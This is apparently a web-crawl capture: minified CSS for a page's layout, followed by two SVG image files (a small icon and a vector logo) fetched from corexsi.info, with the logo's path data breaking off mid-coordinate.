.index_inner-oai__3oasd{display:flex;flex-direction:column;justify-content:center;align-items:center}.index_section-oai__3JDMY .index_inner-oai__3oasd .index_title__3W9b9{margin-bottom:0}.index_section-oai__3JDMY .index_inner-oai__3oasd .index_description__rkkV5{text-align:center;margin:14px 0}.index_title__3W9b9{margin-bottom:20px}.index_statistic-label__YaILO{margin-left:1.5rem}.index_center__wxIIZ{display:flex;align-items:center;text-align:center;flex-direction:column}.index_center__wxIIZ .index_subtitle__3xqOC{padding:2px 14px;height:28px;border-radius:2px;background:#f5f5f5;font-style:normal;font-weight:500;font-size:20px;line-height:24px;color:#212121;width:-moz-max-content;width:max-content;margin-bottom:2.5rem}.index_center__wxIIZ .index_title__3W9b9{margin-bottom:1rem}.index_action-button__2UW-r,.index_title__3W9b9{text-align:center}.index_action-button__2UW-r a,.index_title__3W9b9 a{padding:.5rem 3rem!important}.index_button-wrapper__1yFUz{margin-top:60px}.index_faq-header-wrapper__xsXZI{display:flex;justify-content:space-between;align-items:center}.index_faq-header-wrapper__xsXZI .index_faq-header-date__3ibGA{color:#9e9e9e;font-size:16px;font-style:normal;font-weight:400;line-height:24px;letter-spacing:.026px;margin-bottom:1.5rem}.index_badge-main-wrapper__2W1Nt{padding-top:0}.index_badge-main-wrapper__2W1Nt .index_badge-title__3GW-Y{font-style:normal;font-weight:900;font-size:20px;color:#212121}.index_badge-main-wrapper__2W1Nt .index_badge-container__2_Nr_{display:flex;gap:2rem}.index_badge-main-wrapper__2W1Nt .index_badge-container__2_Nr_ .index_badge-description__3S7VV{margin-top:1rem;margin-left:1rem;line-height:1.5rem;color:var(--gray-900)}.index_badge-main-wrapper__2W1Nt .index_badge-container__2_Nr_ .index_badge-description__3S7VV .index_badgeWrapper__3kxer{margin-top:32px}.index_badge-main-wrapper__2W1Nt .index_badge-container__2_Nr_ .index_badge-description__3S7VV .index_badgeWrapper__3kxer .index_card-wrapper__2CINa{display:flex;align-items:center;justify-content:center;min-height:90px;margin-bottom:24px}.index_badge-main-wrapper__2W1Nt .index_badge-container__2_Nr_ .index_badge-description__3S7VV .index_badgeWrapper__3kxer .index_card-wrapper__2CINa .index_img-wrapper__1JyF9{display:flex;justify-content:flex-end;width:45%;padding-right:24px}.index_badge-main-wrapper__2W1Nt .index_badge-container__2_Nr_ .index_badge-description__3S7VV .index_badgeWrapper__3kxer .index_card-wrapper__2CINa .index_img-wrapper__1JyF9 .index_image__SoQ7J{width:100%;-o-object-fit:contain;object-fit:contain}.index_badge-main-wrapper__2W1Nt .index_badge-container__2_Nr_ .index_badge-description__3S7VV .index_badgeWrapper__3kxer .index_card-wrapper__2CINa .index_img-wrapper__1JyF9 .index_badge-image__M1WXm{width:-moz-max-content;width:max-content;height:40px}.index_badge-main-wrapper__2W1Nt .index_badge-container__2_Nr_ .index_badge-description__3S7VV .index_badgeWrapper__3kxer .index_card-wrapper__2CINa .index_img-wrapper__1JyF9 .index_badge-image-height__2KLqF{height:90px}.index_badge-main-wrapper__2W1Nt .index_badge-container__2_Nr_ .index_badge-description__3S7VV .index_badgeWrapper__3kxer .index_card-wrapper__2CINa .index_text-alignment__3hO8M{display:flex;align-items:center;justify-content:flex-start;width:50%;height:40px;padding-left:24px;border-left:1px dashed #9e9e9e}.index_badge-main-wrapper__2W1Nt .index_badge-container__2_Nr_ .index_badge-description__3S7VV .index_badgeWrapper__3kxer .index_card-wrapper__2CINa .index_text-alignment__3hO8M .index_text__2y9F8{font-size:16px;font-style:normal;font-weight:400;color:#000}.index_main-item__2WLjp{background:#f5f5f5;padding:var(--page-padding-y) var(--page-padding-x);margin:34px 0}.index_main-item__2WLjp:first-child{margin-top:4px}.index_main-item__2WLjp .index_testimonial-wrapper__36xut{display:flex;justify-content:space-between;gap:35px;margin-bottom:32px}.index_main-item__2WLjp .index_testimonial-wrapper__36xut .index_testimonial-item__2hZNa{width:75%}.index_main-item__2WLjp .index_testimonial-wrapper__36xut .index_testimonial-title__pBskW{width:25%;color:#212121;font-size:32px;font-style:normal;font-weight:700;line-height:130%;cursor:inherit}.index_main-item__2WLjp .index_testimonial-wrapper__36xut .index_testimonial-title__pBskW a{text-decoration:none;color:#b75400}.index_main-item__2WLjp .index_testimonial-wrapper__36xut .index_testimonial-title__pBskW a:hover{text-decoration:none}.index_carousel-wrapper__2jLTr{display:flex;flex-direction:column}.index_carousel-wrapper__2jLTr .index_carousel-items__Oq5QD{display:flex;justify-content:space-between;gap:35px;align-items:center}.index_carousel-wrapper__2jLTr .index_carousel-item-wrapper__SVYbR{border:1px solid #b75400;background:#fff;height:104px;display:flex;flex-direction:column;justify-content:center}.index_carousel-wrapper__2jLTr .index_carousel-item__29teA{width:212px;max-height:104px;padding:16px}.index_carousel-wrapper__2jLTr .index_carousel-item-unset__ELkN9{padding:0}.index_carousel-wrapper__2jLTr .index_background__13Egk{background:#e85e13}.index_carousel-wrapper__2jLTr .index_link-wrapper__1q94Z{display:flex;justify-content:flex-end;margin-top:24px}.index_carousel-wrapper__2jLTr .index_link-wrapper__1q94Z .index_link__2_g-Q{padding:8px 16px}.index_partners-wrapper__3_mDr{padding:0}

--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/posi-7077ad96cde68258c6d398773c2cd102.svg
body_size: 85614
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="24" viewBox="0 0 25 24" fill="none">
<rect width="25" height="24"/>
<g clip-path="url(#clip0_2_2)">
<rect width="1440" height="5093" transform="translate(-380 -943)" />
<rect width="1440" height="552" transform="translate(-380 -118)" />
<path d="M-260 -8C-260 -9.10457 -259.105 -10 -258 -10H940V34H-258C-259.105 34 -260 33.1046 -260 32V-8Z" />
<rect x="0.5" width="24" height="24" fill="url(#pattern0)"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2_2" transform="scale(0.00142857)"/>
</pattern>
<clipPath id="clip0_2_2">
<rect width="1440" height="5093" transform="translate(-380 -943)"/>
</clipPath>
<image id="image0_2_2" width="700" height="700" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/standrews.svg
body_size: 29148
content:
<svg xmlns="http://www.w3.org/2000/svg" width="178" height="34" viewBox="0 0 178 34" fill="none">
<g id="logo-foundation 2" clip-path="url(#clip0_2453_16751)">
<path id="Vector" d="M33.1275 27.6884C33.2148 27.1649 33.2729 26.3214 33.2729 25.158H33.8255C33.8546 25.9433 33.8837 26.4087 33.971 26.5541C34.0291 26.6995 34.1746 26.845 34.4363 27.0195C34.669 27.194 34.9889 27.3394 35.3961 27.4557C35.8033 27.5721 36.1814 27.6593 36.5595 27.6593C37.1121 27.6593 37.6066 27.543 38.0719 27.2812C38.5373 27.0195 38.8572 26.6995 39.0899 26.2923C39.2935 25.8851 39.4099 25.4489 39.4099 24.9835C39.4099 24.6345 39.3517 24.3146 39.2644 24.0528C39.1481 23.791 39.0027 23.5874 38.77 23.4129C38.5664 23.2675 38.2755 23.1512 37.9556 23.0639C37.752 23.0348 37.3448 22.9766 36.7631 22.8894C36.1523 22.8021 35.6579 22.7149 35.2216 22.6276C34.669 22.4531 34.2327 22.2495 33.971 22.0168C33.7092 21.7842 33.4765 21.4642 33.3311 21.0861C33.1566 20.708 33.0693 20.3008 33.0693 19.8646C33.0693 19.2247 33.2438 18.6139 33.5638 18.0613C33.8837 17.5087 34.3782 17.0433 35.0471 16.7525C35.7161 16.4325 36.4141 16.2871 37.1703 16.2871C37.6357 16.2871 38.1301 16.3453 38.6827 16.4616C39.2354 16.578 39.7298 16.7525 40.2242 16.9851C40.137 17.3342 40.1079 17.6541 40.0497 17.9449C40.0206 18.2358 39.9916 18.6721 39.9625 19.2538H39.4099C39.3808 18.4103 39.3808 17.974 39.3226 17.8868C39.1772 17.6832 39.0027 17.5087 38.77 17.3632C38.2174 17.0433 37.6357 16.8979 37.0249 16.8979C36.2396 16.8979 35.5997 17.1306 35.1344 17.625C34.669 18.0904 34.4363 18.7302 34.4363 19.4865C34.4363 19.9518 34.5236 20.3008 34.6981 20.5626C34.8726 20.8244 35.1635 21.028 35.5997 21.1734C35.8906 21.2897 36.385 21.377 37.054 21.4642C37.7229 21.5515 38.3337 21.6387 38.8863 21.7551C39.4099 21.9005 39.788 22.075 40.0206 22.3077C40.2533 22.5113 40.4569 22.8021 40.6314 23.1221C40.7769 23.4711 40.8641 23.8492 40.8641 24.3146C40.8641 25.3907 40.4278 26.3505 39.5262 27.1358C38.6246 27.9502 37.4612 28.3283 36.036 28.3283C34.9889 28.3283 34.0001 28.1247 33.1275 27.6884Z" fill="black"/>
<path id="Vector_2" d="M41.7373 21.6973V21.3483C42.2608 21.1447 42.668 20.9702 42.988 20.7957C42.988 19.4869 42.988 18.6725 42.988 18.3235C43.5406 18.1199 44.0059 17.9163 44.355 17.6836L44.5585 17.8581C44.5004 18.3235 44.4422 19.3124 44.355 20.8539H45.1402C45.1984 20.8539 45.4602 20.8539 45.9837 20.8248C46.2746 20.8248 46.4782 20.7957 46.6236 20.7957L46.6817 20.8539L46.5072 21.6101C46.1582 21.6101 45.8383 21.6101 45.5765 21.6101C45.2857 21.6101 44.8785 21.6101 44.384 21.6101L44.355 24.9257C44.3259 25.7401 44.355 26.2055 44.384 26.38C44.4131 26.5254 44.4713 26.6709 44.5295 26.7872C44.6167 26.9035 44.704 26.9908 44.8203 27.078C44.9367 27.1653 45.1402 27.1944 45.4311 27.2525C45.6638 27.2525 45.8383 27.2526 45.9837 27.2235C46.1291 27.1944 46.3036 27.1653 46.5072 27.078L46.5945 27.398C46.3327 27.6016 46.1 27.8052 45.8674 28.0378C45.6638 28.1251 45.4602 28.1542 45.2857 28.1833C45.1112 28.2124 44.9076 28.2124 44.6749 28.2124C44.384 28.2124 44.1514 28.1833 43.9768 28.1251C43.8023 28.0669 43.6569 27.9797 43.5115 27.8633C43.3661 27.747 43.2497 27.6016 43.1625 27.4271C43.0752 27.2525 43.017 26.9617 42.988 26.5836C42.988 26.2055 43.017 25.7983 43.017 25.362C43.017 25.2748 43.017 25.1875 43.017 25.0712V21.6973H42.668C42.3772 21.6682 42.0863 21.6682 41.7373 21.6973Z" fill="black"/>
<path id="Vector_3" d="M50.666 28.0962V27.5436C51.1023 27.5436 51.3641 27.5145 51.4804 27.4855C51.5967 27.4564 51.684 27.3982 51.7712 27.311C51.8585 27.2237 52.0039 27.0201 52.1494 26.642C52.2366 26.4384 52.6147 25.6822 53.1964 24.3443L55.2324 19.7489C55.465 19.2544 55.9304 18.1201 56.6575 16.375H57.1811L60.6712 24.5479C61.2529 25.8858 61.602 26.7002 61.8056 27.0492C61.9219 27.2528 62.0092 27.3691 62.1546 27.4273C62.2709 27.4855 62.5618 27.5145 62.969 27.5145V28.0672C62.1255 28.009 61.5147 27.9799 61.1948 27.9799L58.5771 28.0672V27.5145C59.1879 27.5145 59.566 27.4855 59.6824 27.4564C59.7987 27.4273 59.886 27.3982 59.9441 27.34C60.0023 27.2819 60.0023 27.2237 60.0023 27.1364C60.0023 27.0201 59.9732 26.8747 59.8859 26.6711L58.8971 24.1698H54.1853L53.3127 26.2639C53.1673 26.642 53.0801 26.9038 53.0801 27.0783C53.0801 27.1655 53.1092 27.2237 53.1382 27.2528C53.1964 27.34 53.2837 27.3691 53.4291 27.3982C53.6327 27.4564 53.9817 27.4564 54.4761 27.4855V28.0381C53.5454 27.9799 52.8765 27.9508 52.4111 27.9508C51.8585 28.009 51.2768 28.0381 50.666 28.0962ZM54.4471 23.5299H58.548L56.5121 18.6145L54.4471 23.5299Z" fill="black"/>
<path id="Vector_4" d="M63.6089 28.0957V27.6303H64.3942C64.5105 27.6303 64.5978 27.6012 64.6559 27.5722C64.7141 27.5431 64.7723 27.4849 64.8014 27.4267C64.8595 27.3104 64.8886 27.1359 64.9177 26.845C64.9177 26.7869 64.9468 26.0016 64.9468 24.5182V23.5293C64.9468 23.0931 64.9468 22.6277 64.9177 22.1333C64.8886 21.8133 64.8886 21.6097 64.8305 21.5516C64.8014 21.4934 64.7432 21.4352 64.6559 21.4061C64.5687 21.3771 64.2197 21.3771 63.6089 21.3771V20.9117C64.7141 20.7663 65.4994 20.5627 66.0229 20.3009C66.1393 20.2427 66.1975 20.2137 66.2556 20.2137C66.2847 20.2137 66.3138 20.2427 66.3429 20.2427C66.372 20.2718 66.372 20.3009 66.372 20.3591V20.4754C66.3429 20.679 66.3429 21.0862 66.3138 21.7261L67.8262 20.4172C68.2625 20.2427 68.6988 20.1846 69.1059 20.1846C69.5422 20.1846 69.9494 20.2718 70.3566 20.4463C70.7638 20.6208 71.0546 20.8535 71.2582 21.1153C71.4618 21.3771 71.5782 21.7261 71.6654 22.1333C71.6945 22.3659 71.7236 23.064 71.7236 24.1692V25.6235C71.7236 26.3215 71.7527 26.8159 71.7818 27.0777C71.8108 27.2522 71.8399 27.3395 71.8981 27.4267C71.9563 27.4849 72.0435 27.5431 72.1599 27.5431L73.0324 27.5722V28.0375C72.5089 28.0084 72.0435 27.9793 71.6945 27.9793C71.3746 27.9793 70.8801 28.0084 70.1821 28.0375C70.2693 26.6996 70.2984 25.8561 70.2984 25.5071V24.1401C70.2984 23.2967 70.2693 22.715 70.2112 22.4532C70.1239 22.0751 69.9203 21.7842 69.5713 21.5806C69.2514 21.348 68.8442 21.2607 68.3788 21.2607C67.9716 21.2607 67.5935 21.348 67.2736 21.5516C66.9246 21.7552 66.6919 21.9588 66.5465 22.2205C66.401 22.4823 66.3138 22.8895 66.3138 23.5003V24.4891C66.3429 25.9143 66.3429 26.6705 66.3429 26.7869C66.3429 27.0486 66.372 27.2522 66.4301 27.3686C66.4592 27.4267 66.4883 27.4558 66.5174 27.4849C66.5465 27.514 66.6337 27.5431 66.721 27.5722C66.7501 27.5722 67.0409 27.5722 67.6226 27.6012V28.0666C66.9537 28.0375 66.372 28.0084 65.8193 28.0084C65.3831 28.0375 64.6269 28.0375 63.6089 28.0957Z" fill="black"/>
<path id="Vector_5" d="M78.6167 17.015V16.5497C79.2275 16.4915 79.7219 16.4043 80.1582 16.317C80.5654 16.2298 80.9726 16.1134 81.3797 15.9971L81.4961 16.0843C81.467 16.5497 81.4379 17.4513 81.4088 18.7601L81.3797 20.069V25.1588C81.3797 25.7114 81.3798 26.2059 81.4088 26.584C81.4379 26.9912 81.467 27.2239 81.5252 27.3111C81.5833 27.3984 81.6415 27.4565 81.7579 27.5147C81.8742 27.5729 82.2232 27.602 82.7758 27.6601V28.0964C82.1069 28.0673 81.6415 28.0382 81.3797 28.0382C81.1471 28.0382 80.6526 28.0673 79.9546 28.0964C79.9837 27.7183 79.9837 27.2239 79.9837 26.584C79.751 26.7294 79.4601 26.9912 79.1111 27.282C78.733 27.602 78.4422 27.8637 78.2386 28.0673C77.8023 28.1837 77.4242 28.2418 77.0752 28.2418C76.4644 28.2418 75.8827 28.0964 75.3883 27.7765C74.8647 27.4856 74.4866 27.0203 74.1958 26.4386C73.9049 25.8569 73.7886 25.217 73.7886 24.4899C73.7886 23.9373 73.8758 23.4428 74.0503 22.9484C74.2249 22.4539 74.4284 22.0758 74.6902 21.8141C74.8356 21.6686 75.1556 21.436 75.6791 21.116C76.2026 20.7961 76.6098 20.5925 76.9588 20.4471C77.2788 20.3016 77.6278 20.2435 78.0059 20.2435C78.3549 20.2435 78.6749 20.2726 79.0239 20.3598C79.3438 20.4471 79.6637 20.5634 79.9837 20.7379V18.5856C79.9837 17.8294 79.9546 17.3641 79.8964 17.2186C79.8673 17.1605 79.8382 17.1023 79.7801 17.0732C79.6347 17.0441 79.2565 17.015 78.6167 17.015ZM79.9546 22.134C79.5765 21.7268 79.1984 21.436 78.7912 21.2324C78.384 21.0579 77.9768 20.9415 77.5987 20.9415C77.1624 20.9415 76.7552 21.0578 76.3771 21.2905C75.999 21.5232 75.7082 21.8722 75.5046 22.3085C75.301 22.7739 75.2137 23.3265 75.2137 23.9663C75.2137 24.9552 75.4464 25.7405 75.9409 26.2931C76.4353 26.8458 77.017 27.1366 77.715 27.1366C78.0932 27.1366 78.4131 27.0494 78.7039 26.9039C78.9948 26.7585 79.2566 26.5258 79.4601 26.235C79.6637 25.9441 79.8092 25.6242 79.8673 25.2461C79.9255 25.0134 79.9255 24.4317 79.9255 23.4719V22.134H79.9546Z" fill="black"/>
<path id="Vector_6" d="M83.6772 28.0965V27.6311C84.288 27.6311 84.637 27.602 84.6661 27.602C84.7534 27.5729 84.8406 27.5729 84.8697 27.5148C84.9279 27.4857 84.957 27.4275 84.9861 27.3693C85.0442 27.253 85.0733 27.0494 85.0733 26.7876C85.1024 25.3334 85.1024 24.5772 85.1024 24.519V23.5301C85.1024 23.0938 85.1024 22.6285 85.0733 22.134C85.0733 21.8141 85.0442 21.6105 85.0151 21.5523C84.9861 21.4942 84.9279 21.436 84.8406 21.4069C84.7534 21.3778 84.4044 21.3778 83.7645 21.3778V20.9125C84.8697 20.767 85.655 20.5634 86.1785 20.3017C86.2949 20.2435 86.3531 20.2144 86.4112 20.2144C86.4403 20.2144 86.4694 20.2435 86.4985 20.2435C86.5276 20.2726 86.5276 20.3017 86.5276 20.3598V20.4762C86.4985 20.7961 86.4985 21.3196 86.4694 22.0177C86.7021 21.7268 86.9348 21.4651 87.1384 21.1742C87.3419 20.8834 87.4874 20.7089 87.5746 20.6216C87.7491 20.4762 87.9236 20.3598 88.1272 20.2726C88.3308 20.1853 88.5635 20.1562 88.7962 20.1562C89.0289 20.1562 89.2616 20.2144 89.4652 20.3017L89.5233 20.418C89.4361 21.1451 89.407 21.785 89.3779 22.3376H88.9998C88.8835 22.0759 88.738 21.8723 88.5635 21.7559C88.389 21.6396 88.1854 21.5814 87.9527 21.5814C87.5455 21.5814 87.1674 21.7559 86.8766 22.1049C86.5857 22.454 86.4403 22.9775 86.4403 23.6464V24.4899C86.4403 24.8389 86.4403 25.5079 86.4694 26.4677C86.4694 26.8167 86.4985 27.0203 86.4985 27.1076C86.5276 27.1948 86.5567 27.253 86.5857 27.3112C86.6148 27.3402 86.673 27.3984 86.7602 27.3984C86.9348 27.4566 87.371 27.4857 88.0691 27.5438V28.0092C87.1093 27.9801 86.2949 27.951 85.6259 27.951C84.9861 28.0383 84.3171 28.0383 83.6772 28.0965Z" fill="black"/>
<path id="Vector_7" d="M96.7947 26.8161L96.5329 27.3978C96.1548 27.6305 95.893 27.776 95.7185 27.8632C95.4567 27.9796 95.1659 28.0668 94.846 28.1541C94.526 28.2413 94.177 28.2704 93.7989 28.2704C93.0718 28.2704 92.4319 28.125 91.8502 27.8341C91.2685 27.5433 90.8032 27.0779 90.4832 26.4962C90.1633 25.9145 89.9888 25.2165 89.9888 24.4021C89.9888 23.7913 90.076 23.2096 90.2505 22.7152C90.425 22.2207 90.6286 21.8426 90.8322 21.6099C90.9777 21.4354 91.2394 21.2318 91.5594 20.9992C91.8793 20.7665 92.2283 20.592 92.5483 20.4756C92.9845 20.3011 93.4499 20.2139 93.9443 20.2139C94.5551 20.2139 95.1077 20.3593 95.6022 20.6211C96.0966 20.9119 96.4456 21.29 96.6783 21.7554C96.911 22.2207 97.0273 22.7733 97.0273 23.3841C97.0273 23.5296 96.9982 23.7331 96.9982 23.9367C96.6201 24.024 96.2711 24.0531 95.9512 24.0822C95.3695 24.1112 94.7878 24.1403 94.2061 24.1403H91.5884C91.5884 24.9256 91.7339 25.5655 91.9956 26.0309C92.2574 26.5253 92.6064 26.8743 93.0718 27.107C93.5371 27.3397 94.0025 27.456 94.4969 27.456C94.8169 27.456 95.1659 27.3979 95.4858 27.3106C95.8058 27.1943 96.213 27.0197 96.7074 26.7289L96.7947 26.8161ZM91.5884 23.5005C91.7339 23.5296 92.0247 23.5296 92.461 23.5586C93.2754 23.5877 93.828 23.5877 94.1188 23.5877C94.846 23.5877 95.3113 23.5586 95.544 23.5586C95.544 23.4423 95.544 23.326 95.544 23.2678C95.544 22.4243 95.3695 21.7845 95.0205 21.3773C94.6715 20.9701 94.2061 20.7665 93.6244 20.7665C93.0136 20.7665 92.5192 20.9992 92.1411 21.4354C91.763 21.8426 91.5884 22.5407 91.5884 23.5005Z" fill="black"/>
<path id="Vector_8" d="M101.099 28.1838L100.75 27.0495L99.9941 24.5191C99.7905 23.792 99.5578 23.0939 99.3251 22.3959C99.0925 21.7269 98.947 21.3197 98.8889 21.2325C98.8307 21.1452 98.7143 21.058 98.6271 20.9998C98.5108 20.9707 98.249 20.9125 97.8418 20.8835V20.4181C98.4526 20.4472 99.0925 20.4763 99.7614 20.4763C100.489 20.4763 101.157 20.4472 101.797 20.4181V20.8835C101.303 20.8835 100.954 20.9125 100.808 20.9416C100.692 20.9707 100.634 20.9998 100.576 21.058C100.518 21.1161 100.518 21.1743 100.518 21.2616C100.518 21.3779 100.605 21.7269 100.75 22.2795L101.507 24.8972C101.623 25.3335 101.797 25.8279 101.972 26.3223L102.583 24.8972L103.775 22.2214C104.066 21.5815 104.328 20.9416 104.56 20.3018H104.968C105.317 21.2906 105.578 21.9596 105.695 22.2795L106.625 24.6354C106.945 25.4207 107.178 26.0315 107.353 26.4387L107.963 24.839C108.371 23.792 108.661 22.9194 108.894 22.1923C109.01 21.7851 109.069 21.5233 109.069 21.3488C109.069 21.2034 109.01 21.0871 108.923 21.0289C108.807 20.9707 108.458 20.9125 107.876 20.9125V20.4472C108.69 20.4763 109.272 20.5054 109.592 20.5054C109.97 20.5054 110.494 20.4763 111.134 20.4472V20.9125C110.814 20.9125 110.61 20.9416 110.494 20.9998C110.377 21.058 110.29 21.1452 110.203 21.2616C110.057 21.4361 109.854 21.8724 109.534 22.5704L108.69 24.6063L108.312 25.508C108.254 25.6825 108.022 26.2351 107.673 27.1658C107.527 27.5439 107.411 27.8929 107.323 28.1838H106.567L106.189 27.1658L104.328 22.4831L103.542 24.1701L102.612 26.206C102.408 26.6714 102.234 27.0786 102.088 27.4276L101.826 28.1838H101.099Z" fill="black"/>
<path id="Vector_9" d="M112.268 25.6235H112.763C112.763 25.9434 112.792 26.1761 112.821 26.3797C112.85 26.5542 112.908 26.7578 112.966 26.9323C113.024 27.1068 113.141 27.2522 113.257 27.3686C113.403 27.4849 113.548 27.5722 113.693 27.6594C113.839 27.7176 114.013 27.7758 114.188 27.8048C114.362 27.8339 114.595 27.8339 114.944 27.8339C115.497 27.8339 115.962 27.6885 116.311 27.3976C116.66 27.1068 116.835 26.6996 116.835 26.1761C116.835 25.9434 116.776 25.7398 116.66 25.5653C116.544 25.3908 116.398 25.2454 116.166 25.1581C115.962 25.0708 115.497 24.9254 114.799 24.78C114.101 24.6346 113.664 24.5182 113.461 24.431C113.17 24.3146 112.908 24.1692 112.734 24.0238C112.559 23.8493 112.414 23.6457 112.297 23.413C112.181 23.1512 112.152 22.8895 112.152 22.5986C112.152 22.1623 112.268 21.7842 112.501 21.4061C112.734 21.0571 113.083 20.7372 113.577 20.5336C114.072 20.3009 114.595 20.1846 115.148 20.1846C115.497 20.1846 115.875 20.2427 116.34 20.33C116.806 20.4173 117.155 20.5336 117.445 20.679C117.416 21.2898 117.387 21.9006 117.358 22.5114H116.922C116.893 22.1042 116.864 21.8424 116.835 21.7261C116.806 21.6097 116.747 21.4934 116.689 21.3771C116.631 21.2898 116.515 21.1735 116.369 21.0571C116.224 20.9408 116.02 20.8535 115.788 20.7663C115.555 20.679 115.264 20.6499 114.944 20.6499C114.479 20.6499 114.072 20.7954 113.781 21.0862C113.49 21.3771 113.344 21.697 113.344 22.0751C113.344 22.2787 113.373 22.4823 113.461 22.6277C113.548 22.7731 113.664 22.9186 113.81 23.0058C113.955 23.0931 114.159 23.1803 114.391 23.2676L115.758 23.5875C116.456 23.762 116.922 23.9074 117.184 24.0238C117.445 24.1401 117.649 24.3437 117.794 24.6055C117.94 24.8673 118.027 25.1872 118.027 25.5653C118.027 26.2924 117.736 26.9323 117.125 27.4849C116.515 28.0375 115.7 28.2993 114.682 28.2993C114.217 28.2993 113.606 28.212 112.821 28.0957C112.385 28.0084 112.152 27.9503 112.123 27.9212C112.094 27.8921 112.094 27.8921 112.094 27.8339C112.094 27.7757 112.094 27.7467 112.123 27.6885C112.181 27.4558 112.21 27.2231 112.21 26.9905C112.239 26.7869 112.268 26.3215 112.268 25.6235Z" fill="black"/>
<path id="Vector_10" d="M123.059 32.052V0.727539H123.844V32.052H123H123.059Z" fill="black"/>
<path id="Vector_11" d="M177.185 32.052V0.727539H178V32.052H177.156H177.185Z" fill="black"/>
<path id="Vector_12" d="M129.574 4.50862V4.24686C129.981 4.27595 130.33 4.27594 130.621 4.27594C130.824 4.27594 131.173 4.27595 131.726 4.24686C132.25 4.24686 132.599 4.21777 132.802 4.21777H133.355C133.529 4.21777 133.675 4.21778 133.791 4.24686C133.733 4.47954 133.675 4.88672 133.675 5.46842H133.413C133.384 5.14849 133.355 4.88672 133.326 4.71221C133.18 4.65404 133.006 4.62496 132.802 4.59587C132.599 4.56679 132.366 4.56679 132.075 4.56679C131.784 4.56679 131.522 4.59588 131.232 4.62496C131.202 4.77039 131.202 4.91581 131.202 5.03215C131.202 5.09032 131.202 5.41026 131.173 5.96287V6.86451H131.988C132.337 6.86451 132.599 6.83542 132.802 6.80633C132.889 6.77725 132.919 6.77725 132.948 6.74816C132.977 6.71908 133.006 6.60274 133.035 6.39915L133.064 6.13738H133.326L133.297 7.0681L133.326 8.05698H133.064L133.035 7.79522C133.006 7.50437 132.977 7.32986 132.977 7.32986C132.948 7.30077 132.889 7.27169 132.831 7.24261C132.686 7.21352 132.337 7.18443 131.784 7.18443C131.581 7.18443 131.406 7.18444 131.202 7.21352V8.02791C131.202 8.40601 131.202 8.75502 131.232 9.10404C131.232 9.36581 131.261 9.51124 131.29 9.56941C131.319 9.62758 131.377 9.65666 131.435 9.68574C131.493 9.71483 131.697 9.71483 132.017 9.71483V9.97659C131.668 9.94751 131.319 9.94751 130.999 9.94751C130.679 9.94751 130.243 9.94751 129.661 9.97659V9.71483C129.981 9.71483 130.185 9.68574 130.243 9.68574C130.301 9.65666 130.359 9.62758 130.388 9.59849C130.417 9.54032 130.446 9.42398 130.446 9.1913C130.446 9.13313 130.446 8.75503 130.475 8.02791V6.13738C130.475 5.75928 130.475 5.41026 130.475 5.06124C130.475 4.79947 130.446 4.65404 130.417 4.59587C130.388 4.5377 130.33 4.50862 130.272 4.47954C130.068 4.53771 129.894 4.53771 129.574 4.50862Z" fill="black"/>
<path id="Vector_13" d="M134.198 7.18359C134.198 6.74731 134.256 6.36921 134.401 5.99111C134.518 5.613 134.75 5.29306 135.041 5.00221C135.332 4.71136 135.681 4.47869 136.059 4.33326C136.437 4.18784 136.874 4.10059 137.339 4.10059C137.775 4.10059 138.182 4.15875 138.56 4.27509C138.939 4.39143 139.229 4.56594 139.462 4.76954C139.695 4.97313 139.869 5.20581 140.015 5.43849C140.131 5.613 140.189 5.84568 140.247 6.07836C140.306 6.31104 140.335 6.60189 140.335 6.86366C140.335 7.76529 140.015 8.5215 139.404 9.13228C138.793 9.74307 138.008 10.0339 137.077 10.0339C136.641 10.0339 136.263 9.97574 135.885 9.83032C135.507 9.68489 135.216 9.4813 134.954 9.21953C134.692 8.95777 134.518 8.60875 134.372 8.23065C134.285 7.9398 134.198 7.56169 134.198 7.18359ZM135.041 6.83457C135.041 7.09634 135.07 7.3581 135.128 7.61986C135.187 7.88162 135.245 8.11431 135.332 8.31791C135.448 8.63784 135.623 8.92869 135.856 9.13228C136.059 9.36496 136.292 9.51039 136.554 9.62673C136.815 9.74307 137.106 9.77215 137.426 9.77215C137.862 9.77215 138.241 9.65581 138.56 9.45222C138.88 9.24862 139.113 8.92869 139.288 8.55058C139.433 8.17248 139.52 7.70712 139.52 7.21267C139.52 6.7764 139.462 6.39829 139.346 6.02019C139.288 5.78751 139.171 5.58392 139.055 5.40941C138.939 5.2349 138.793 5.06039 138.648 4.94405C138.473 4.79862 138.27 4.71136 138.008 4.59503C137.746 4.50777 137.455 4.4496 137.164 4.4496C136.728 4.4496 136.35 4.53686 136.03 4.74045C135.71 4.94404 135.448 5.20581 135.303 5.58391C135.128 5.96202 135.041 6.3983 135.041 6.83457Z" fill="black"/>
<path id="Vector_14" d="M140.655 4.50786V4.24609C141.091 4.27518 141.498 4.27517 141.876 4.27517C142.254 4.27517 142.633 4.27518 143.011 4.24609V4.50786C142.691 4.50786 142.487 4.53694 142.429 4.53694C142.371 4.56603 142.313 4.59511 142.284 4.62419C142.254 4.68236 142.225 4.7987 142.225 5.03138C142.225 5.08955 142.225 5.46766 142.196 6.19478V7.7072C142.196 8.2889 142.225 8.66701 142.313 8.8706C142.4 9.04511 142.516 9.21962 142.662 9.33596C142.778 9.42322 142.952 9.51047 143.156 9.56864C143.36 9.62681 143.592 9.65589 143.854 9.65589C144.145 9.65589 144.436 9.62681 144.669 9.53955C144.901 9.4523 145.076 9.36504 145.192 9.27779C145.308 9.16145 145.396 9.04511 145.454 8.92877C145.512 8.78334 145.541 8.60883 145.57 8.37615C145.599 8.14347 145.599 7.85262 145.599 7.5036V6.25295C145.599 5.87485 145.599 5.52583 145.57 5.17681C145.57 4.91504 145.541 4.76962 145.512 4.71145C145.483 4.65328 145.425 4.62419 145.367 4.59511C145.308 4.56602 145.105 4.56602 144.785 4.56602V4.30426C145.221 4.33334 145.57 4.33335 145.774 4.33335C145.948 4.33335 146.297 4.33334 146.792 4.30426V4.56602C146.472 4.56602 146.268 4.59511 146.21 4.59511C146.152 4.62419 146.094 4.65328 146.065 4.68237C146.036 4.74054 146.006 4.85688 146.006 5.08956C146.006 5.14773 146.006 5.52583 145.977 6.25295V7.61994C145.977 8.2889 145.919 8.75426 145.832 9.01603C145.745 9.27779 